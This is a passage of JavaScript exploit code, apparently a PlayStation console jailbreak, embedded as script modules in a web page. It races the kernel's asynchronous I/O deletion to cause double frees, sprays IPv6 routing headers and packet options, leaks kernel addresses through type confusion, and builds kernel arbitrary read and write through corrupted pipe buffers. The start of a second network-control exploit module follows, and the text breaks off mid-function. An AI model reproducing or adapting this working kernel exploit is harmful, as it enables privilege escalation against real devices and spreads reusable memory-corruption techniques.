      arw.view(tclass_len_addr).setInt32(0, 4, true);

      if (fn.getsockopt.invoke(ipv6_socks[j], IPPROTO_IPV6, IPV6_TCLASS, tclass_addr, tclass_len_addr) === -1) {
        throw new SyscallError(`Unable to get socket option for fd ${ipv6_socks[j]} !!`);
      }

      const idx = arw.view(tclass_addr).getInt32(0, true);
      if (idx !== j) {
        pktopts_twins[0] = ipv6_socks[j];
        pktopts_twins[1] = ipv6_socks[idx];

        const max = Math.max(j, idx);
        const min = Math.min(j, idx);

        // remove twins from list
        ipv6_socks.splice(max, 1);
        ipv6_socks.splice(min, 1);

        // replace twins with new sockets, and add pktopts now while new allocs can't
        // use the double freed memory
        for (let k = 0; k < pktopts_twins.length; k++) {
          const sock = make_socket(AF_INET6, SOCK_DGRAM);

          if (fn.setsockopt.invoke(sock, IPPROTO_IPV6, IPV6_TCLASS, tclass_addr, 4) === -1) {
            throw new SyscallError(`Unable to set socket option for fd ${sock} !!`);
          }

          ipv6_socks.push(sock);
        }

        overwritten = true;

        logger.debug(`Found pktopts twins after ${i} iterations !!`);

        break;
      }
    }

    if (overwritten) break;
  }

  mem.free(tclass_addr);
  mem.free(tclass_len_addr);

  if (!overwritten) {
    throw new Error("Unable to make pktopts twins !!");
  }
}

function init() {
  logger.info("Environment init started...");

  pin_to_core(MAIN_CORE);
  set_rtprio(RTP);

  // Prepare spray/leak rthdr0
  spray_rthdr0_addr = mem.alloc(0x100);
  spray_rthdr0_len = build_rthdr(spray_rthdr0_addr, 0x80);

  leak_rthdr0_addr = mem.alloc(0x800);

  // Prepare reqs
  const aio_rw_req_buf = mem.alloc(SceKernelAioRWRequest.sizeof * AIO_MAX_NUM);
  reqs1 = SceKernelAioRWRequest.new(aio_rw_req_buf);

  make_karw_pipe();

  const pair_addr = mem.alloc(8);

  // Create socket pair
  if (fn.socketpair.invoke(AF_UNIX, SOCK_STREAM, 0, pair_addr) === -1) {
    throw new SyscallError("Unable to create socket pair !!");
  }

  block_ss[0] = arw.view(pair_addr).getInt32(0, true);
  block_ss[1] = arw.view(pair_addr).getInt32(4, true);

  logger.debug(`block_ss: ${block_ss}`);

  mem.free(pair_addr);

  // Setup sockets for spraying and initialize pktopts
  for (let i = 0; i < ipv6_socks.length; i++) {
    ipv6_socks[i] = make_socket(AF_INET6, SOCK_DGRAM);
  }

  logger.info("Environment init completed !!");
}

function cleanup() {
  logger.info("Environment cleanup started...");

  for (const sock of block_ss) {
    if (sock === 0) {
      continue;
    }

    if (fn.close.invoke(sock) === -1) {
      throw new SyscallError(`Unable to close fd ${sock} !!`);
    }
  }

  if (spray_ids.some((v) => v !== 0)) {
    process_aio(AIO_OP_POLL | AIO_OP_DELETE, spray_ids);
    spray_ids.fill(0);
  }

  if (block_id !== 0) {
    const block_ids = new Uint32Array([block_id]);
    process_aio(AIO_OP_WAIT | AIO_OP_DELETE, block_ids);
  }

  for (const sock of ipv6_socks) {
    if (sock === 0) {
      continue;
    }

    if (fn.close.invoke(sock) === -1) {
      throw new SyscallError(`Unable to close fd ${sock} !!`);
    }
  }

  for (const sock of pktopts_twins) {
    if (sock === 0) {
      continue;
    }

    if (fn.close.invoke(sock) === -1) {
      throw new SyscallError(`Unable to close fd ${sock} !!`);
    }
  }

  for (const sock of rthdr_twins) {
    if (sock === 0) {
      continue;
    }

    if (fn.close.invoke(sock) === -1) {
      throw new SyscallError(`Unable to close fd ${sock} !!`);
    }
  }

  free_karw_pipe();

  stop_race_worker();

  mem.free(spray_rthdr0_addr);
  mem.free(leak_rthdr0_addr);
  mem.free(reqs1.addr);

  logger.info("Environment cleanup completed !!");
}

async function setup() {
  logger.info("Environment setup started...");

  logger.info(`Block AIO...`);

  build_reqs1(WORKER_NUM, block_ss[0]);

  spray_aio(AIO_CMD_READ, WORKER_NUM, spray_ids, 1);

  block_id = spray_ids[0];
  logger.debug(`block_id: ${block_id.hex()}`);

  logger.info(`Spray AIO...`);

  build_reqs1(NUM_REQS);

  spray_aio(AIO_CMD_READ, NUM_REQS, spray_ids);

  process_aio(AIO_OP_CANCEL, spray_ids);

  await spawn_race_worker();

  logger.info("Environment setup completed !!");
}

async function double_free_reqs2() {
  const server_addr = sockaddr_in.new();
  server_addr.sin_family = AF_INET;
  server_addr.sin_port = 0x8d13; // 5005
  server_addr.sin_addr = 0x0100007f; // 127.0.0.1

  const server_sock = make_socket(AF_INET, SOCK_STREAM);
  logger.debug(`server_sock: ${server_sock}`);

  const optval_addr = mem.alloc(4);
  arw.view(optval_addr).setInt32(0, 1, true);

  if (fn.setsockopt.invoke(server_sock, SOL_SOCKET, SO_REUSEADDR, optval_addr, 4) === -1) {
    throw new SyscallError(`Unable to set socket option for fd ${sock} !!`);
  }

  mem.free(optval_addr);

  if (fn.bind.invoke(server_sock, server_addr.addr, sockaddr_in.sizeof) === -1) {
    throw new SyscallError(`Unable to bind socket ${server_sock} !!`);
  }

  if (fn.listen.invoke(server_sock, 1) === -1) {
    throw new SyscallError(`Unable to listen socket ${server_sock} !!`);
  }

  const client_linger = linger.new();
  client_linger.l_onoff = 1;
  client_linger.l_linger = 1;

  const which_req = NUM_REQS - 1;
  const aio_ids = new Uint32Array(NUM_REQS);

  build_reqs1(NUM_REQS);

  const aio_ids_offset_addr = aio_ids.buffer.data().add(which_req * Uint32Array.BYTES_PER_ELEMENT);
  const outs_offset_addr = outs.buffer.data().add(1 * Uint32Array.BYTES_PER_ELEMENT);

  let won_race = false;
  for (let i = 0; i < ATTEMPT_NUM; i++) {
    logger.debug(`Attempt AIO double free race...`);

    const client_sock = make_socket(AF_INET, SOCK_STREAM);
    logger.debug(`client_sock: ${client_sock}`);

    if (fn.connect.invoke(client_sock, server_addr.addr, sockaddr_in.sizeof) === -1) {
      throw new SyscallError(`Unable to connect socket ${client_sock} !!`);
    }

    const connected_sock = fn.accept.invoke(server_sock, 0, 0);
    logger.debug(`connected_sock: ${connected_sock}`);
    if (connected_sock === -1) {
      throw new SyscallError(`Unable to accept socket ${server_sock} !!`);
    }

    // force soclose() to sleep
    if (fn.setsockopt.invoke(client_sock, SOL_SOCKET, SO_LINGER, client_linger.addr, linger.sizeof) === -1) {
      throw new SyscallError(`Unable to set socket option for fd ${client_sock} !!`);
    }

    reqs1[which_req].fd = client_sock;

    spray_aio(AIO_CMD_READ | AIO_CMD_MULTI, NUM_REQS, aio_ids);
    process_aio(AIO_OP_CANCEL | AIO_OP_POLL, aio_ids);

    logger.debug(`aio_ids: ${Array.from(aio_ids).map((v) => v.hex())}`);

    // drop the reference so that aio_multi_delete() will trigger _fdrop()
    if (fn.close.invoke(client_sock) === -1) {
      throw new SyscallError(`Unable to close fd ${client_sock} !!`);
    }

    const race_task = race_worker.execute("aio_delete", aio_ids_offset_addr, outs_offset_addr);

    process_aio(AIO_OP_POLL, aio_ids, which_req);

    logger.debug(`poll_err: ${outs[0].hex()}`);

    const info_addr = mem.alloc(TCP_INFO_SIZE);

    const info_size_addr = mem.alloc(4);
    arw.view(info_size_addr).setInt32(0, TCP_INFO_SIZE, true);

    if (fn.getsockopt.invoke(connected_sock, IPPROTO_TCP, TCP_INFO, info_addr, info_size_addr) === -1) {
      throw new SyscallError(`Unable to get socket option for fd ${connected_sock} !!`);
    }

    const tcp_state = arw.view(info_addr).getInt8(0);
    logger.debug(`tcp_state: ${tcp_state}`);

    mem.free(info_addr);
    mem.free(info_size_addr);

    if (outs[0] !== SCE_KERNEL_ERROR_ESRCH && tcp_state !== TCPS_ESTABLISHED) {
      // PANIC: double free on the 0x80 malloc zone. important kernel
      // data may alias
      process_aio(AIO_OP_DELETE, aio_ids, which_req);
      won_race = true;
    }

    await race_task;

    if (won_race) {
      let verify_won_race = false;

      const race_errs = outs.slice(0, 2);
      logger.debug(`race_errs: ${Array.from(race_errs).map((v) => v.hex())}`);

      // if the code has no bugs then this isn't possible but we keep the
      // check for easier debugging
      if (race_errs.every((v) => v === 0)) {
        logger.info("Looking for rthdr twins...");

        // RESTORE: double freed memory has been reclaimed with harmless data
        // PANIC: 0x80 malloc zone pointers aliased
        find_rthdr_twins();

        logger.info(`Found rthdr twins: ${rthdr_twins} !!`);

        logger.debug(`AIO double free achieved after ${i} iterations !!`);

        logger.info(`AIO double free achieved !!`);

        verify_won_race = true;
      }

      won_race = verify_won_race;
    }

    // MEMLEAK: if we won the race, aio_obj.ao_num_reqs got decremented
    // twice. this will leave one request undeleted
    process_aio(AIO_OP_DELETE, aio_ids);

    if (fn.close.invoke(connected_sock) === -1) {
      throw new SyscallError(`Unable to close fd ${connected_sock} !!`);
    }

    if (won_race) {
      stop_race_worker();

      if (fn.close.invoke(server_sock) === -1) {
        throw new SyscallError(`Unable to close fd ${server_sock} !!`);
      }

      break;
    }
  }

  mem.free(server_addr.addr);
  mem.free(client_linger.addr);

  if (!won_race) {
    throw new Error("AIO double free failed !!");
  }
}

function leak_kaddrs() {
  logger.info("Leak evf started...");

  if (fn.close.invoke(rthdr_twins[1]) === -1) {
    throw new SyscallError(`Unable to close fd ${rthdr_twins[1]} !!`);
  }

  // type confuse a struct evf with a struct ip6_rthdr. the flags of the evf
  // must be set to >= 0xf00 in order to fully leak the contents of the rthdr
  let leaked = false;
  for (let i = 0; i < ATTEMPT_NUM; i++) {
    const evfs = new Array(HANDLES_NUM);

    for (let i = 0; i < evfs.length; i++) {
      evfs[i] = fn.evf_create.invoke("", 0, (i << 0x10) | 0xf00);
    }

    get_rthdr(rthdr_twins[0], 0x80);

    const marker = arw.view(leak_rthdr0_addr).getInt32(0, true);
    const tag = marker & 0xffff;
    const idx = marker >>> 0x10;
    if (tag === 0xf00) {
      evf = evfs[idx];

      fn.evf_clear.invoke(evf, 0);
      fn.evf_set.invoke(evf, marker | 1);

      get_rthdr(rthdr_twins[0], 0x80);

      const new_marker = arw.view(leak_rthdr0_addr).getInt32(0, true);
      const new_tag = new_marker & 0xffff;
      const new_idx = new_marker >>> 0x10;
      if (new_tag === (tag | 1) && new_idx === idx) {
        logger.debug(`evf: ${evf.hex()}`);

        leaked = true;

        logger.debug(`Leaked evf after ${i} iterations !!`);

        evfs.splice(idx, 1);
      }
    }

    for (const evf of evfs) {
      fn.evf_delete.invoke(evf);
    }

    if (leaked) break;
  }

  if (!leaked) {
    throw new Error("Unable to leak evf !!");
  }

  logger.info("Leaked evf !!");

  for (let i = 0; i < 0x10; i++) {
    logger.debug(`evf[${i}]: ${arw.view(leak_rthdr0_addr).getBInt(i * 8, true)}`);
  }

  // fields we use from evf:
  //   struct evf:
  //     0 u64 flags
  //     0x28 struct cv cv
  //     0x38 TAILQ_HEAD(struct evf_waiter) waiters
  //
  // evf.cv.cv_description = "evf cv"
  // string is located at the kernel's mapped ELF file
  evf_cv_addr = arw.view(leak_rthdr0_addr).getBInt(0x28, true);
  logger.debug(`evf_cv_addr: ${evf_cv_addr}`);

  // because of TAILQ_INIT(), we have:
  //
  // evf.waiters.tqh_last == &evf.waiters.tqh_first
  //
  // we now know the address of the kernel buffer we are leaking
  reqs2_addr = arw.view(leak_rthdr0_addr).getBInt(0x40, true).sub(0x38);
  logger.debug(`reqs2_addr: ${reqs2_addr}`);

  // ip6_rthdr0 and evf obj are overlapped by now
  // corrupt ip6r0_len to leak (0xFF + 1) * 8 bytes [0x800] by setting the evf's flag
  fn.evf_clear.invoke(evf, 0);
  fn.evf_set.invoke(evf, 0xff << 8);

  // allocate reqs1 arrays at 0x100 kmalloc zone since SceKernelAioRWRequest.sizeof * 6 = 0xF0
  const num_reqs = 6;
  const leak_ids = new Uint32Array(HANDLES_NUM * num_reqs);

  build_reqs1(num_reqs);

  // use reqs1 to fake a aio_info. set .ai_cred (offset 0x10) to offset 4 of
  // the reqs2 so crfree(ai_cred) will harmlessly decrement the .ar2_ticket
  // field
  reqs1.buf = reqs2_addr.add(4);

  logger.info("leak reqs2 started...");

  const leak_aio_entry = aio_entry.new(leak_rthdr0_addr);

  let reqs2;
  leaked = false;
  for (let i = 0; i < ATTEMPT_NUM; i++) {
    spray_aio(AIO_CMD_WRITE | AIO_CMD_MULTI, num_reqs, leak_ids);

    // out of bound read on adjacent malloc 0x80 memory
    get_rthdr(rthdr_twins[0], 0x800);

    for (let j = 1; j < 0x10; j++) {
      reqs2 = leak_aio_entry[j];
      if (verify_reqs2(reqs2)) {
        logger.debug(`reqs2 index: ${j}`);

        leaked = true;

        logger.debug(`Leaked reqs2 after ${i} iterations !!`);

        break;
      }
    }

    if (leaked) break;

    process_aio(AIO_OP_CANCEL | AIO_OP_POLL | AIO_OP_DELETE, leak_ids);
  }

  if (!leaked) {
    throw new Error("Unable to leak reqs2 !!");
  }

  logger.info("Leaked reqs2 !!");

  for (let i = 0; i < 0x10; i++) {
    logger.debug(`reqs2[${i}]: ${arw.view(reqs2.addr).getBInt(i * 8, true)}`);
  }

  // reqs1 is allocated from malloc 0x100 zone, so it must be aligned at 0xff..xx00
  reqs1_addr = reqs2.ar2_reqs1.and(new BInt(0xff).not());
  logger.debug(`reqs1_addr: ${reqs1_addr}`);

  // store for curproc leak later
  aio_info_addr = reqs2.ar2_info;
  logger.debug(`aio_info_addr: ${aio_info_addr}`);

  logger.info("Find target_id started...");

  let rest;
  let found = false;
  for (let batch = 0; batch < leak_ids.length; batch += num_reqs) {
    process_aio(AIO_OP_CANCEL, leak_ids, batch, num_reqs);

    // out of bound read on adjacent malloc 0x80 memory
    get_rthdr(rthdr_twins[0], 0x800);

    if (reqs2.ar2_result.state === AIO_STATE_ABORTED) {
      target_id = leak_ids[batch];
      logger.debug(`target_id: ${target_id.hex()}`);

      leak_ids[batch] = 0;

      found = true;

      logger.debug(`Found target_id at batch ${batch / num_reqs} !!`);

      rest = batch + num_reqs;
      break;
    }
  }

  if (!found) {
    throw new Error("Unable to find target_id !!");
  }

  logger.info("Found target_id !!");

  for (let i = 0; i < 0x10; i++) {
    logger.debug(`reqs2[${i}]: ${arw.view(reqs2.addr).getBInt(i * 8, true)}`);
  }

  process_aio(AIO_OP_CANCEL, leak_ids, rest);
  process_aio(AIO_OP_POLL | AIO_OP_DELETE, leak_ids);
}

function double_free_reqs1() {
  const num_batches = 2;
  const aio_ids = new Uint32Array(AIO_MAX_NUM * num_batches);

  build_reqs1(AIO_MAX_NUM);

  logger.info("Leak AIO queue entry started...");

  fn.evf_delete.invoke(evf);

  let leaked = false;
  for (let i = 0; i < ATTEMPT_NUM; i++) {
    spray_aio(AIO_CMD_READ | AIO_CMD_MULTI, AIO_MAX_NUM, aio_ids);

    const len = get_rthdr(rthdr_twins[0], 0x800);
    const ar2_cmd = arw.view(leak_rthdr0_addr).getInt32(0, true);
    if (len === 8 && ar2_cmd === AIO_CMD_READ) {
      leaked = true;

      logger.debug(`Leaked AIO queue entry after ${i} iterations !!`);

      process_aio(AIO_OP_CANCEL, aio_ids);

      break;
    }

    process_aio(AIO_OP_CANCEL | AIO_OP_POLL | AIO_OP_DELETE, aio_ids);
  }

  if (!leaked) {
    throw new Error("Unable to leak AIO queue entry !!");
  }

  logger.info("Leaked AIO queue entry !!");

  logger.info("Craft AIO queue entry started...");

  // craft a aio_batch using the end portion of the buffer
  const reqs3_offset = 0x28;
  const spray_reqs3_addr = spray_rthdr0_addr.add(reqs3_offset);
  const leak_reqs3_addr = leak_rthdr0_addr.add(reqs3_offset);

  // overlap crafted reqs3 (aio_batch) with reqs2 (aio_entry)
  const spray_aio_entry = aio_entry.new(spray_rthdr0_addr);

  spray_aio_entry.ar2_ticket = 5;
  spray_aio_entry.ar2_info = reqs1_addr;
  spray_aio_entry.ar2_batch = reqs2_addr.add(reqs3_offset); // reqs3 offset

  // use reqs1 to fake a aio_batch at offset 0x28.
  const spray_aio_batch = aio_batch.new(spray_reqs3_addr);

  spray_aio_batch.ar3_num_reqs = 1;
  spray_aio_batch.ar3_reqs_left = 0;
  spray_aio_batch.ar3_state = AIO_STATE_COMPLETE;
  spray_aio_batch.ar3_done = 0;

  // .ar3_lock.lock_object.lo_flags = (
  //     LO_SLEEPABLE | LO_UPGRADABLE
  //     | LO_RECURSABLE | LO_DUPOK | LO_WITNESS
  //     | 6 << LO_CLASSSHIFT
  //     | LO_INITIALIZED
  // )
  spray_aio_batch.lock_object_flags = 0x67b0000;

  // .ar3_lock.lk_lock = LK_UNLOCKED
  spray_aio_batch.lock_object_lock = 1;

  logger.info("Crafted AIO queue entry !!");

  logger.info("Spray crafted AIO queue entry started...");

  if (fn.close.invoke(rthdr_twins[0]) === -1) {
    throw new SyscallError(`Unable to close fd ${rthdr_twins[0]} !!`);
  }

  rthdr_twins.fill(0);

  let req_id;
  let overwritten = false;
  for (let i = 0; i < ATTEMPT_NUM; i++) {
    for (const sock of ipv6_socks) {
      set_rthdr(sock);
    }

    for (let batch = 0; batch < aio_ids.length; batch += AIO_MAX_NUM) {
      outs.fill(-1);

      process_aio(AIO_OP_CANCEL, aio_ids, batch, AIO_MAX_NUM);

      const req_idx = outs.indexOf(AIO_STATE_COMPLETE);
      if (req_idx !== -1) {
        logger.debug(`req_idx: ${req_idx}`);

        logger.debug(`Found req_idx at batch ${batch / AIO_MAX_NUM} after ${i} iterations !!`);

        logger.debug(`states[${req_idx}]: ${outs[req_idx].hex()}`);

        const aio_req_idx = batch + req_idx;

        req_id = aio_ids[aio_req_idx];
        logger.debug(`req_id: ${req_id.hex()}`);

        // set .ar3_done to 1
        process_aio(AIO_OP_POLL, aio_ids, aio_req_idx, 1);

        logger.debug(`states[${req_idx}]: ${outs[0].hex()}`);

        aio_ids[aio_req_idx] = 0;

        for (let k = 0; k < ipv6_socks.length; k++) {
          get_rthdr(ipv6_socks[k], 0x80);

          const done = arw.view(leak_reqs3_addr).getUint8(0xc);
          if (done) {
            logger.debug(`Overwritten crafted AIO queue entry after ${i} iterations !!`);
            overwritten = true;

            rthdr_twins[0] = ipv6_socks[k];
            logger.debug(`dirty_fd: ${rthdr_twins[0]}`);

            // remove dirty from list
            ipv6_socks.splice(k, 1);

            // free rthdr from rest of sockets
            for (let i = 0; i < ipv6_socks.length;i++) {
              free_rthdr(ipv6_socks[i]);
            }

            // replace dirty with new sockets
            ipv6_socks.push(make_socket(AF_INET6, SOCK_DGRAM));

            break;
          }
        }
      }

      if (overwritten) break;
    }

    if (overwritten) break;
  }

  if (!overwritten) {
    throw new Error("Unable to overwite crafted AIO queue entry !!");
  }

  logger.info("Overwritten crafted AIO queue entry !!");

  process_aio(AIO_OP_POLL | AIO_OP_DELETE, aio_ids);

  const target_ids = new Uint32Array([req_id, target_id]);

  // enable deletion of target_ids
  process_aio(AIO_OP_POLL, target_ids, 1);

  const status = outs.slice(0, 2);
  logger.debug(`target status: ${Array.from(status).map((v) => v.hex())}`);

  // double free on malloc 0x100 by:
  //   - freeing target_id's aio_object->reqs1
  //   - freeing req_id's aio_object->aio_entries[x]->ar2_info
  //   - ar2_info points to same addr as target_id's aio_object->reqs1
  //
  // PANIC: double free on the 0x100 malloc zone. important kernel data may alias
  process_aio(AIO_OP_DELETE, target_ids);

  // we reclaim first since the sanity checking here is longer which makes it
  // more likely that we have another process claim the memory
  try {
    logger.info("Make pktopts twins...");

    // RESTORE: double freed memory has been reclaimed with harmless data
    // PANIC: 0x100 malloc zone pointers aliased
    make_pktopts_twins();

    logger.info(`Made pktopts twins: ${pktopts_twins} !!`);
  } finally {
    const errs = outs.slice(0, 2);

    logger.debug(`delete errors: ${Array.from(errs).map((v) => v.hex())}`);

    process_aio(AIO_OP_POLL, target_ids);

    const status = outs.slice(0, 2);

    logger.debug(`target status: ${Array.from(status).map((v) => v.hex())}`);

    if (status[0] !== SCE_KERNEL_ERROR_ESRCH) {
      throw new Error("Bad delete of corrupt AIO request");
    }

    if (errs.some((v) => v !== 0)) {
      throw new Error("Bad delete of ID pair");
    }
  }
}

function make_karw() {
  logger.info("Initiate kernel ARW...");

  mem.bset(spray_rthdr0_addr, 0x100);
  spray_rthdr0_len = build_rthdr(spray_rthdr0_addr, 0x100);

  const ip6po_pktinfo_addr = reqs1_addr.add(0x10);
  logger.debug(`ip6po_pktinfo_addr: ${ip6po_pktinfo_addr}`);

  arw.view(spray_rthdr0_addr).setBInt(0x10, ip6po_pktinfo_addr, true); // pktopts.ip6po_pktinfo = &pktopts.ip6po_pktinfo

  logger.info(`Overwrite ${pktopts_twins[0]} pktopts started...`);

  if (fn.close.invoke(pktopts_twins[1]) === -1) {
    throw new SyscallError(`Unable to close fd ${pktopts_twins[1]} !!`);
  }

  const tclass_addr = mem.alloc(4);
  const tclass_len_addr = mem.alloc(4);

  let overwritten = false;
  for (let i = 0; i < ATTEMPT_NUM; i++) {
    for (let i = 0; i < ipv6_socks.length; i++) {
      // if a socket doesn't have a pktopts, setting the rthdr will make
      // one. the new pktopts might reuse the memory instead of the
      // rthdr. make sure the sockets already have a pktopts before
      arw.view(spray_rthdr0_addr).setUint32(0xb0, (i << 0x10) | 0x1337, true);
      set_rthdr(ipv6_socks[i]);
    }

    arw.view(tclass_len_addr).setInt32(0, 4, true);
    if (fn.getsockopt.invoke(pktopts_twins[0], IPPROTO_IPV6, IPV6_TCLASS, tclass_addr, tclass_len_addr) === -1) {
      throw new SyscallError(`Unable to get socket option for fd ${pktopts_twins[0]} !!`);
    }

    const marker = arw.view(tclass_addr).getUint32(0, true);
    const tag = marker & 0xffff;
    const idx = marker >>> 0x10;
    if (tag === 0x1337) {
      pktopts_twins[1] = ipv6_socks[idx];
      logger.debug(`reclaim_sock: ${pktopts_twins[1]}`);

      ipv6_socks.splice(idx, 1);

      overwritten = true;

      logger.debug(`Overwritten ${pktopts_twins[0]} pktopts after ${i} iterations !!`);

      break;
    }
  }

  mem.free(tclass_addr);
  mem.free(tclass_len_addr);

  if (!overwritten) {
    throw new Error(`Unable to overwite ${pktopts_twins[0]} pktopts !!`);
  }

  logger.info(`Overwritten ${pktopts_twins[0]} pktopts !!`);

  const pktinfo_addr = mem.alloc(0x14);
  const nhop_addr = mem.alloc(4);
  const buf_addr = mem.alloc(8);

  function kread8(addr) {
    if (addr.eq(0)) {
      throw new Error("Empty addr !!");
    }

    arw.view(pktinfo_addr).setBInt(0, ip6po_pktinfo_addr, true); // pktopts.ip6po_pktinfo = &pktopts.ip6po_pktinfo

    let offset = 0;
    while (offset < 8) {
      arw.view(pktinfo_addr).setBInt(8, addr.add(offset), true); // pktopts.ip6po_nexthop = addr + offset

      if (fn.setsockopt.invoke(pktopts_twins[0], IPPROTO_IPV6, IPV6_PKTINFO, pktinfo_addr, 0x14) === -1) {
        throw new SyscallError(`Unable to set socket option for fd ${pktopts_twins[0]} !!`);
      }

      arw.view(nhop_addr).setInt32(0, 8 - offset, true);

      if (fn.getsockopt.invoke(pktopts_twins[0], IPPROTO_IPV6, IPV6_NEXTHOP, buf_addr.add(offset), nhop_addr) === -1) {
        throw new SyscallError(`Unable to get socket option for fd ${pktopts_twins[0]} !!`);
      }

      const n = arw.view(nhop_addr).getInt32(0, true);
      if (n === 0) {
        arw.view(buf_addr).setUint8(offset, 0);
        offset += 1;
      } else {
        offset += n;
      }
    }

    return arw.view(buf_addr).getBInt(0, true);
  }

  kread8(evf_cv_addr);
  const kstr = String.from(buf_addr);
  logger.debug(`kstr: ${kstr}`);

  if (kstr !== "evf cv") {
    throw new Error(`Expected 'evf cv' got ${kstr} !!`);
  }

  kernel_base = evf_cv_addr.sub(constants.EVF_OFFSET);
  logger.info(`kernel base: ${kernel_base}`);

  const p = kread8(aio_info_addr.add(8));
  logger.debug(`proc: ${p}`);

  const mask = new BInt("0xffff000000000000");
  if (p.and(mask).neq(mask)) {
    throw new Error(`${p} is not valid kernel address !!`);
  }

  const p_pid = kread8(p.add(0xb0));
  logger.debug(`p_pid: ${p_pid}`);

  const pid = fn.getpid.invoke();
  logger.debug(`pid: ${pid.hex()}`);

  if (p_pid.neq(pid)) {
    throw new Error(`Expected pid ${pid} got ${p_pid} !!`);
  }

  const p_fd = kread8(p.add(0x48));
  logger.debug(`p_fd: ${p_fd}`);

  fdt_ofiles = kread8(p_fd);
  logger.debug(`fdt_ofiles: ${fdt_ofiles}`);

  const master_pipe_fp = kread8(fdt_ofiles.add(master_pipe[0] * FILEDESCENT_SIZE));
  logger.debug(`master_pipe_fp: ${master_pipe_fp}`);

  const slave_pipe_fp = kread8(fdt_ofiles.add(slave_pipe[0] * FILEDESCENT_SIZE));
  logger.debug(`slave_pipe_fp: ${slave_pipe_fp}`);

  const master_pipe_f_data = kread8(master_pipe_fp);
  logger.debug(`master_pipe_f_data: ${master_pipe_f_data}`);

  const slave_pipe_f_data = kread8(slave_pipe_fp);
  logger.debug(`slave_pipe_f_data: ${slave_pipe_f_data}`);

  mem.bset(pktinfo_addr, 0x14);

  arw.view(pktinfo_addr).setBInt(0, master_pipe_f_data.add(8), true); // pktopts.ip6po_pktinfo = &((pipe *)master_pipe_fp->f_data)->pipe_buffer.out
  arw.view(pktinfo_addr).setBInt(8, 0, true); // pktopts.ip6po_nexthop = 0

  if (fn.setsockopt.invoke(pktopts_twins[0], IPPROTO_IPV6, IPV6_PKTINFO, pktinfo_addr, 0x14) === -1) {
    throw new SyscallError(`Unable to set socket option for fd ${pktopts_twins[0]} !!`);
  }

  arw.view(pktinfo_addr).setUint32(0, 0, true); // pipebuf.out
  arw.view(pktinfo_addr).setUint32(4, PAGE_SIZE, true); // pipebuf.size
  arw.view(pktinfo_addr).setBInt(8, slave_pipe_f_data, true); // pipebuf.buffer

  if (fn.setsockopt.invoke(pktopts_twins[0], IPPROTO_IPV6, IPV6_PKTINFO, pktinfo_addr, 0x14) === -1) {
    throw new SyscallError(`Unable to set socket option for fd ${pktopts_twins[0]} !!`);
  }

  kv = new KernelView(master_pipe, slave_pipe);

  logger.info("Achieved kernel ARW !!");
}
//#endregion
//#region Structs
const linger = new Struct("linger", [
  { type: "Int32", name: "l_onoff" },
  { type: "Int32", name: "l_linger" },
]);

const sockaddr_in = new Struct("sockaddr_in", [
  { type: "Uint8", name: "sin_len" },
  { type: "Uint8", name: "sin_family" },
  { type: "Uint16", name: "sin_port" },
  { type: "Uint32", name: "sin_addr" },
  { type: "Uint8", name: "sin_zero", count: 8 },
]);

const SceKernelAioResult = new Struct("SceKernelAioResult", [
  { type: "Int64", name: "return_value" },
  { type: "Uint32", name: "state" },
  { type: "Uint32", name: "_pad" },
]);

const SceKernelAioRWRequest = new Struct("SceKernelAioRWRequest", [
  { type: "Uint64", name: "offset" },
  { type: "Uint64", name: "nbyte" },
  { type: "Uint64", name: "buf" },
  { type: "SceKernelAioResult*", name: "result" },
  { type: "Int32", name: "fd" },
]);

const aio_entry = new Struct("aio_entry", [
  { type: "Uint32", name: "ar2_cmd" },
  { type: "Uint32", name: "ar2_ticket" },
  { type: "Uint8", name: "_unk1", count: 8 },
  { type: "Uint64", name: "ar2_reqs1" },
  { type: "Uint64", name: "ar2_info" },
  { type: "Uint64", name: "ar2_batch" },
  { type: "Uint64", name: "ar2_spinfo" },
  { type: "SceKernelAioResult", name: "ar2_result" },
  { type: "Uint64", name: "ar2_file" },
  { type: "Uint64", name: "_unk2" },
  { type: "Uint64", name: "ar2_qentry" },
  { type: "Uint8", name: "_pad2", count: 0x28 },
]);

const aio_batch = new Struct("aio_batch", [
  { type: "Uint32", name: "ar3_num_reqs" },
  { type: "Uint32", name: "ar3_reqs_left" },
  { type: "Uint32", name: "ar3_state" },
  { type: "Uint32", name: "ar3_done" },
  { type: "Uint8", name: "_unk1", count: 0x18 },
  { type: "Uint32", name: "lock_object_flags" },
  { type: "Uint8", name: "_unk2", count: 0x0c },
  { type: "Uint64", name: "lock_object_lock" },
]);
//#endregion
</script>
<script type="text/plain" data-module="src/netctrl.js">//#region Variables
const NUM_ATTEMPT = 8;
const NUM_IOV_WORKER = 4;
const NUM_UIO_WORKER = 4;
const NUM_IPV6_SOCK = 0x100;
const NUM_ATTEMPT_TWINS = 0x10;
const NUM_ATTEMPT_TRIPLETS = 0x10;
const NUM_IOV_SPRAY = 0x100;
const NUM_UIO_SPRAY = 0x100;
const NUM_LEAK_KQUEUE = 0x200;
//#endregion
//#region Contants
const NETCONTROL_NETEVENT_SET_QUEUE = 0x20000003;
const NETCONTROL_NETEVENT_CLEAR_QUEUE = 0x20000007;

const UIO_READ = 0;
const UIO_WRITE = 1;
const UIO_SYSSPACE = 1;

const NUM_UIO_IOV = 0x14;
const NUM_MSG_IOV = 0x17;

const iov_ss = new Array(2);
const uio_ss = new Array(2);
const twins = new Array(2);
const triplets = new Array(3);
const ipv6_socks = new Array(NUM_IPV6_SOCK);
const iov_workers = new Array(NUM_IOV_WORKER);
const iov_tasks = new Array(NUM_IOV_WORKER);
const uio_workers = new Array(NUM_UIO_WORKER);
const uio_tasks = new Array(NUM_UIO_WORKER);

let msg = undefined;
let msg_iov = undefined;
let msg_uio = undefined;
let uio_iov_read = undefined;
let uio_iov_write = undefined;

let uaf_sock = 0;

let kl_lock = undefined;
let kq_fdp = undefined;

let tmp = undefined;

fn.netcontrol = new NativeFunction(0x63, "number");
fn.socketpair = new NativeFunction(0x87, "number");
fn.sendmsg = new NativeFunction(0x1c, "bint");
fn.kqueue = new NativeFunction(0x16a, "number");
//#endregion
//#region Functions
function netcontrol_netevent(sock, event) {
  const size = 8;
  const addr = mem.alloc(size);
  arw.view(addr).setInt32(0, sock, true);

  if (fn.netcontrol.invoke(-1, event, addr, size) === -1) {
    throw new SyscallError(`Unable to queue ${sock} in netevent !!`);
  }
}

async function spawn_iov_workers() {
  logger.debug("Spawn iov workers...");

  for (let i = 0; i < iov_workers.length; i++) {
    iov_workers[i] = new RPCWorker(`iov_worker_${i}`);
    await iov_workers[i].init();
    await iov_workers[i].execute(
      "register",
      "kinit",
      `() => {
        switch (version.console) {
          case 4:
            importScripts("ps4/kernel.js");
            break;
          case 5:
